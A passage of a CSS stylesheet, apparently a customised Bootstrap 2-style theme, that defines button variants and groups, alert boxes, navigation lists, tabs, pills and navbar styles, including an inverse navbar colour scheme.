	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
}
*/
.btn.disabled,.btn[disabled]
{
	cursor:default;
	background-image:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff!important
}
.btn-large
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]
{
	margin-top:4px
}
.btn-small
{
	padding:4px 10px;
	font-size:13px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px
}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]
{
	margin-top:0
}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]
{
	margin-top:-1px
}
.btn-mini
{
	padding:1px 8px;
	font-size:10.5px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.btn-block
{
	display:block;
	width:100%;
	padding-left:0;
	padding-right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.btn-block+.btn-block
{
	margin-top:5px
}
	input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block
{
	width:100%
}
.btn-primary
{
	color:#fff;
	border:0
}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]
{
	color:#FFF
}
.btn-warning
{
	color:#fff;
	background-color:#fbb450;
	border:0
}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]
{
	color:#fff;
	background-color:#555
}
.btn-danger
{
	color:#fff;
	background:#ee5f5b;
	border:0;
}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]
{
	color:#fff;
	background:#CF433F
}
.btn-success,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]
{
	background:#6bb539;
	background:-moz-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6bb539),color-stop(100%,#60ad51));
	background:-webkit-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-o-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:-ms-linear-gradient(top,#6bb539 0%,#60ad51 100%);
	background:linear-gradient(to bottom,#6bb539 0%,#60ad51 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#6bb539',endColorstr='#60ad51',GradientType=0);
	padding:9px 20px;
	border:0;
	color:#fff
}
.btn-info
{
	color:#fff;
	background:#5bc0de;
	border:0
}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]
{
	color:#fff;
	background:#555
}
.btn-inverse
{
	color:#fff;
	background:#444;
	border:0
}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]
{
	color:#fff;
	background:#555
}
	button,input[type="button"]
{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
	button.btn,input[type="submit"].btn
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner
{
	padding:0;
	border:0
}
	button.btn.btn-large,input[type="submit"].btn.btn-large
{
	*padding-top:7px;
	*padding-bottom:7px
}
	button.btn.btn-small,input[type="submit"].btn.btn-small
{
	*padding-top:3px;
	*padding-bottom:3px
}
	button.btn.btn-mini,input[type="submit"].btn.btn-mini
{
	*padding-top:1px;
	*padding-bottom:1px
}
.btn-link,.btn-link:active,.btn-link[disabled]
{
	background-color:transparent;
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.btn-link
{
	border-color:transparent;
	color: #444;
	cursor:pointer;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-link:hover,.btn-link:focus
{
	background:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus
{
	color:#333;
	text-decoration:none
}
.btn-group
{
	position:relative;
	display:inline-block;
	*display:inline;
	*zoom:1;
	font-size:0;
	vertical-align:middle;
	white-space:nowrap;
	*margin-left:.3em
}
.btn-group:first-child
{
	*margin-left:0
}
.btn-group+.btn-group
{
	margin-left:5px
}
.btn-toolbar
{
	margin-bottom:30px;
	color:#888
}
.btn-toolbar span
{
	padding-right:10px;
	padding-left:20px
}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group
{
	margin-left:5px
}
.btn-group>.btn
{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group>.btn+.btn
{
	margin-left:-1px
}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover
{
	font-size:14px
}
.btn-group>.btn-mini
{
	font-size:10.5px
}
.btn-group>.btn-small
{
	font-size:11.9px
}
.btn-group>.btn-large
{
	font-size:17.5px
}
.btn-group>.btn:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.btn-group>.btn.bg:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:40px;
	-moz-border-radius-topleft:40px;
	border-top-left-radius:40px;
	-webkit-border-bottom-left-radius:40px;
	-moz-border-radius-bottomleft:40px;
	border-bottom-left-radius:40px
}
.btn-group>.btn.bg:last-child,.btn-group.bg>.dropdown-toggle
{
	-webkit-border-top-right-radius:40px;
	-moz-border-radius-topright:40px;
	border-top-right-radius:40px;
	-webkit-border-bottom-right-radius:40px;
	-moz-border-radius-bottomright:40px;
	border-bottom-right-radius:40px
}
.btn-group>.btn.large:first-child
{
	margin-left:0;
	-webkit-border-top-left-radius:6px;
	-moz-border-radius-topleft:6px;
	border-top-left-radius:6px;
	-webkit-border-bottom-left-radius:6px;
	-moz-border-radius-bottomleft:6px;
	border-bottom-left-radius:6px
}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle
{
	-webkit-border-top-right-radius:6px;
	-moz-border-radius-topright:6px;
	border-top-right-radius:6px;
	-webkit-border-bottom-right-radius:6px;
	-moz-border-radius-bottomright:6px;
	border-bottom-right-radius:6px
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle
{
	outline:0
}
.btn-group>.btn+.dropdown-toggle
{
	padding-left:8px;
	padding-right:8px;
	-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
	*padding-top:5px;
	*padding-bottom:5px
}
.btn-group>.btn-mini+.dropdown-toggle
{
	padding-left:5px;
	padding-right:5px;
	*padding-top:2px;
	*padding-bottom:2px
}
.btn-group>.btn-small+.dropdown-toggle
{
	*padding-top:5px;
	*padding-bottom:4px
}
.btn-group>.btn-large+.dropdown-toggle
{
	padding-left:12px;
	padding-right:12px;
	*padding-top:7px;
	*padding-bottom:7px
}
.btn-group.open .dropdown-toggle
{
	background-image:none
}
.btn .caret
{
	margin-top:8px;
	margin-left:0
}
.btn-large .caret
{
	margin-top:6px;
	border-left-width:5px;
	border-right-width:5px;
	border-top-width:5px
}
.btn-mini .caret,.btn-small .caret
{
	margin-top:8px
}
.dropup .btn-large .caret
{
	border-bottom-width:5px
}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.btn-group-vertical
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.btn-group-vertical>.btn
{
	display:block;
	float:none;
	max-width:100%;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.btn-group-vertical>.btn+.btn
{
	margin-left:0;
	margin-top:-1px
}
.btn-group-vertical>.btn:first-child
{
	-webkit-border-radius:4px 4px 0 0;
	-moz-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.btn-group-vertical>.btn:last-child
{
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px
}
.btn-group-vertical>.btn-large:first-child
{
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0
}
.btn-group-vertical>.btn-large:last-child
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.alert
{
padding: 20px;
background-color: #F7F1CB;
width: 100%;
border-radius: 4px;
border: 1px solid #E7DEA6;
  margin-bottom: 20px;
}

#notification .alert
{
border-width: 3px;
border-radius: 0;
text-align: center;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}

.alert a
{

	border-bottom:1px solid;
	text-decoration:none
}
.alert a:hover
{
	color:#333;
}
.alert,.alert h4
{
	
}
.alert h4
{
	margin:0
}
.alert .close
{
position: absolute;
top: 16px;
right: 20px;
opacity: 1;
border-radius: 20px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
border: 0;
}
.alert-success
{
background-color: #EDF5E7;
border-color: #ADD565;
}
.alert-success h4
{
	color:#fff
}
.alert-danger,.alert-error
{
background-color: #fce6e6;
border-color: #FF9C9C;
}
.alert-danger h4,.alert-error h4
{
	color:#d27777
}
.alert-info
{
background-color: #E1F2F9;
border-color: #84DBFF;
}
.alert-info h4
{
	color:#6193a8
}
.alert-block
{
	padding-top:14px;
	padding-bottom:14px
}
.alert-block>p,.alert-block>ul
{
	margin-bottom:0
}
.alert-block p+p
{
	margin-top:5px
}
.nav
{
	margin-left:0;
	margin-bottom:23px;
	list-style:none
}
.nav>li>a
{
	display:block;
	color:#555
}
.nav>li>a:hover
{

}
.nav>li>a:hover,.nav>li>a:focus
{
	text-decoration:none
}
.nav>li>a>img
{
	max-width:none
}
.nav>.pull-right
{
	float:right
}
.nav-header
{
	display:block;
	padding:8px 25px;
	font-size:11px;
	font-weight:700;
	line-height:23px;
	color:#999;
	text-transform:uppercase
}
.nav li+.nav-header
{
	margin-top:9px
}
.nav-list
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:0
}
.nav-list>li>a,.nav-list .nav-header
{
	margin-left:-15px;
	margin-right:-15px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}
.nav-list>li>a
{
	padding:8px 25px
}
.nav-list>li>a:hover,.nav-list>li>a:focus
{
	background-color:transparent
}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus
{
	color:#fff;
	text-shadow:0 -1px 0 rgba(0,0,0,0.2);
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	margin-right:2px
}
.nav-list .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.nav-tabs,.nav-pills
{
	*zoom:1
}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after
{
	display:table;
	content:"";
	line-height:0
}
.nav-tabs:after,.nav-pills:after
{
	clear:both
}
.nav-pills>li
{
  display: inline-block;
}
.nav-tabs>li
{
	float:left
}
.nav-tabs>li>a,.nav-pills>li>a
{
	padding:0 20px;
	margin-right:2px;
	line-height:14px
}
.tabs
{
	background:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	overflow:hidden
}
.nav-tabs
{
	border-bottom:1px solid #EDEDED;
	margin-bottom:0
}
.nav-tabs>li
{
	margin-bottom:-1px
}
.nav-tabs>li>a
{
	padding-top:8px;
	padding-bottom:8px;
	margin-right:0;
	line-height:30px;
	border-right:1px solid #EDEDED
}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus
{
	outline:0
}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus
{
	padding-top:8px;
	padding-bottom:8px;
	margin-top:0;
	cursor:default;
	outline:0;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease;
	color:#FFF
}
.nav-pills>li>a
{
	position:relative;
	margin:8px 15px;
	padding:0;
	border-bottom:1px dashed;
	line-height:20px
}
.nav-pills
{
	margin:16px 0
}
.nav-pills>li.active>a:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus
{
	color:#444;
	background-color:#FFF;
	font-weight:700;
	position:relative;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	padding:8px 15px;
	margin:0;
	border:0
}
.nav-stacked>li
{
	float:none
}
.nav-stacked>li>a
{
	margin-right:0
}
.nav-tabs.nav-stacked
{
	border-bottom:0
}
.nav-tabs.nav-stacked>li
{
	margin-bottom:5.831px;
	border:1px solid #ededed;
	border-bottom:1px solid #d1d1d1
}
.nav-tabs.nav-stacked>li>a
{
	margin:0;
	border:0;
	border-left:5px solid #ddd;
	background-color:#fff;
	padding:14px 18px;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-transition:background .3s ease-out;
	-moz-transition:background .3s ease-out;
	-o-transition:background .3s ease-out;
	transition:background .3s ease-out
}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus,.nav-tabs.nav-stacked>.active>a,.nav-tabs.nav-stacked>.active>a:hover,.nav-tabs.nav-stacked>.active>a:focus
{
	color:#fff;
	padding:14px 18px;
	border:0;
	border-left:5px solid;
	z-index:2;
	-webkit-transition:background .05s ease;
	-moz-transition:background .05s ease;
	-o-transition:background .05s ease;
	transition:background .05s ease
}
.nav-pills.nav-stacked>li>a
{
	margin-bottom:3px
}
.nav-pills.nav-stacked>li:last-child>a
{
	margin-bottom:1px
}
.nav-tabs .dropdown-menu
{
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px
}
.nav-pills .dropdown-menu
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.nav .dropdown-toggle .caret
{
	margin-top:6px
}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret
{
}
.nav-tabs .dropdown-toggle .caret
{
	margin-top:8px
}
.nav .active .dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.nav-tabs .active .dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus
{
	cursor:pointer
}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus
{
	color:#fff;
	background-color:#999;
	border-color:#999
}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff;
	opacity:1;
	filter:alpha(opacity=100)
}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus
{
	border-color:#999
}
.tabbable
{
	*zoom:1
}
.tabbable:before,.tabbable:after
{
	display:table;
	content:"";
	line-height:0
}
.tabbable:after
{
	clear:both
}
.tab-content
{
	overflow:auto;
	padding:20px
}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs
{
	border-bottom:0
}
.tab-content>.tab-pane
{
	display:none
}
.tab-content>.active
{
	display:block
}
.pill-content
{
	position:relative;
	height:370px
}
.pill-content>.pill-pane
{
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	z-index:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.pill-content>.active
{
	opacity:1;
	z-index:1
}
.tabs-below .tab-content
{
	border-width:1px 1px 0
}
.tabs-below>.nav-tabs
{
	border-top:1px solid #ddd
}
.tabs-below>.nav-tabs>li
{
	margin-top:-1px;
	margin-bottom:0
}
.tabs-below>.nav-tabs>li>a
{
	margin-top:0;
	margin-bottom:4px;
	-webkit-border-radius:0 0 2px 2px;
	-moz-border-radius:0 0 2px 2px;
	border-radius:0 0 2px 2px
}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus
{
	margin-bottom:0;
	border-color:transparent #ddd #ddd
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	float:none
}
.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a
{
	min-width:74px;
	margin-right:0;
	margin-bottom:0;
	margin-top:0;
	padding:8px 10px;
	text-align:center
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus,.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	padding:8px 12px
}
.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li
{
	margin-bottom:0
}
.tabs-left .tab-content,.tabs-right .tab-content
{
	border-width:1px
}
.tabs-left>.nav-tabs
{
	float:left;
	margin-right:0;
	border-right:1px solid #ddd
}
.tabs-left>.nav-tabs>li>a
{
	margin-right:-1px;
	margin-left:4px;
	-webkit-border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	border-radius:2px 0 0 2px
}
.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus
{
	margin-left:0;
	margin-right:-2px;
	border-color:#ddd transparent #ddd #ddd;
	*border-right-color:#fff
}
.tabs-right>.nav-tabs
{
	float:right;
	margin-left:0;
	border-left:1px solid #ddd
}
.tabs-right>.nav-tabs>li>a
{
	margin-left:-1px;
	margin-right:4px;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus
{
	border-color:#ddd #ddd #ddd transparent;
	*border-left-color:#fff;
	margin-right:0;
	margin-left:-2px
}
.nav>.disabled>a
{
	color:#999
}
.nav>.disabled>a:hover,.nav>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	cursor:default
}
.navbar
{
	overflow:visible;
	margin-bottom:15px;
	position:relative;
	z-index:999
}
.navbar-inner
{
	background-color:#fff;
	border:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	*zoom:1
}
.navbar-inner:before,.navbar-inner:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-inner:after
{
	clear:both
}
.navbar .container
{
	/*width:auto*/
}
.nav-collapse.collapse
{
	height:auto;
	overflow:visible
}
.navbar .brand
{
	float:left;
	display:block;
	padding:21.838px 20px;
	margin-left:-20px;
	font-size:20px;
	font-weight:500;
	color:#777;
	text-shadow:0 1px 0 #fff
}
.navbar .brand:hover,.navbar .brand:focus
{
	text-decoration:none
}
.navbar-text
{
	margin-bottom:0;
	line-height:67px;
	color:#777
}
.navbar-link
{
	color:#777
}
.navbar-link:hover,.navbar-link:focus
{
	color:#777
}
.navbar .divider-vertical
{
	height:67px;
	margin:0 9px;
	border-left:1px solid #fff;
	border-right:1px solid #fff
}
.navbar .btn,.navbar .btn-group
{
	margin-top:10px
}
.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group
{
	margin-top:0
}
.navbar-form
{
	margin-bottom:0;
	*zoom:1
}
.navbar-form:before,.navbar-form:after
{
	display:table;
	content:"";
	line-height:0
}
.navbar-form:after
{
	clear:both
}
.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox
{
	margin-top:18.5px
}
.navbar-form input,.navbar-form select,.navbar-form .btn
{
	display:inline-block;
	margin-bottom:0
}
.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]
{
	margin-top:3px
}
.navbar-form .input-append,.navbar-form .input-prepend
{
	margin-top:5px;
	white-space:nowrap
}
.navbar-form .input-append input,.navbar-form .input-prepend input
{
	margin-top:0
}
.navbar-search
{
	position:relative;
	float:left;
	margin-top:0;
	margin-bottom:0
}
.navbar-search .search-query
{
  margin-bottom: 0;
  padding: 3px 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top
{
	position:static;
	margin-bottom:0
}
.navbar-static-top .navbar-inner
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-fixed-top,.navbar-fixed-bottom
{
	position:fixed;
	right:0;
	left:0;
	z-index:1030;
	margin-bottom:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{
	border-width:0 0 1px
}
.navbar-fixed-bottom .navbar-inner
{
	border-width:1px 0 0
}
.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner
{
	padding-left:0;
	padding-right:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container
{
	width:940px
}
.navbar-fixed-top
{
	top:0
}
.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner
{

}
.navbar-fixed-bottom
{
	bottom:0
}
.navbar-fixed-bottom .navbar-inner
{
	-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);
	box-shadow:0 -1px 10px rgba(0,0,0,.1)
}
.navbar .nav
{
	position:relative;
	left:0;
	display:block;
	float:left;
	margin:0 10px 0 0
}
.navbar .nav.pull-right
{
	float:right;
	margin-right:0
}
.navbar .nav>li
{
	float:left
}
.navbar .nav>li:first-child a
{
	-webkit-border-radius:4px 0 0 4px;
	-moz-border-radius:4px 0 0 4px;
	border-radius:4px 0 0 4px;
	border-left:0
}
.navbar .nav>li:last-child a
{
	border-right:0
}
.navbar-static-top .nav>li:first-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-left:0
}
.navbar-static-top .nav>li:last-child a
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border-right:0
}
.navbar .nav>li>a
{
	float:none;
	padding:14px 15px 13px;
	color:#777;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-right:1px solid;
	border-bottom:0;
	border-left:1px solid;
	text-transform:uppercase;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar-static-top .nav>li>a
{
	float:none;
	padding:7px 10px 3px;
	color:#444;
	text-decoration:none;
	text-shadow:0 1px 0 #FFF;
	border-left:0;
	border-right:0;
	border-bottom:3px solid rgba(0,0,0,0);
	text-transform:inherit;
	font-size:13px;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	transition:all .2s ease
}
.navbar .nav .dropdown-toggle .caret
{
	margin-top:10px
}
.navbar .nav>li:focus>a,.navbar .nav>li:hover>a
{
	background-color:#fff;
	color:#777;
	text-decoration:none;
	outline:0;
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	-o-transition:all .3s ease;
	transition:all .3s ease
}
.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus
{
	color:#555;
	text-decoration:none;
	background-color:#fff;
}
.navbar .btn-navbar
{
  display: none;
  float: right;
  padding: 10px;
  margin: 5px;
  background-color: transparent;
  border: 0;
  border-radius: 4px;
}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]
{
	color:#fff;
}
.navbar .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #444;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.navbar-inverse .btn-navbar .icon-bar
{
display: block;
  width: 30px;
  height: 3px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-navbar .icon-bar+.icon-bar
{
	margin-top:3px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu
{
	margin-top:auto;
	margin-bottom:10px
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:before
{
	border-top:7px solid #ccc;
	border-top-color:rgba(0,0,0,0.2);
	border-bottom:0;
	bottom:-7px;
	top:auto
}
.navbar-fixed-bottom .nav>li>.dropdown-menu:after
{
	border-top:6px solid #fafafa;
	border-bottom:0;
	bottom:-6px;
	top:auto
}
.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret
{
	border-top-color:#777;
	border-bottom-color:#777
}
.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle
{
	background-color:#fff;
	color:#555
}
.navbar .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#ccc;
	border-bottom-color:#ccc
}
.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#555;
	border-bottom-color:#555
}
.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right
{
	left:auto;
	right:0
}
.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before
{
	left:auto;
	right:12px
}
.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after
{
	left:auto;
	right:13px
}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu
{
	left:auto;
	right:100%;
	margin-left:0;
	margin-right:-1px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.navbar-inverse .navbar-inner
{

}
.navbar-inverse .brand,.navbar-inverse .nav>li>a
{
	color:#fff;
	text-shadow:0 1px 0 #3573AC
}
.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus
{
	color:#fff
}
.navbar-inverse .brand
{
	color:#fff
}
.navbar-inverse .navbar-text
{
	color:#fff
}
.navbar-inverse .nav>li:focus>a,.navbar-inverse .nav>li:hover>a
{
	color:#fff
}
.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus
{
	color:#fff;
	background-color:#414141
}
.navbar-inverse .navbar-link
{
	color:#fff
}
.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus
{
	color:#fff
}
.navbar-inverse .divider-vertical
{
	border-left-color:#414141;
	border-right-color:#414141
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
{

	color:#FFF
}
.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret
{
	border-top-color:#fff;
	border-bottom-color:#fff
}
.navbar-inverse .dropdown-menu>li>a
{
	color:#fff
}

.navbar-inverse .dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#2d2d2d;
	border-bottom:1px solid #555
}
.navbar-inverse .dropdown-menu:after
{
	border-bottom-color:#414141!important
}
.navbar-inverse .btn-navbar
{
	color:#fff;
	border:0
}
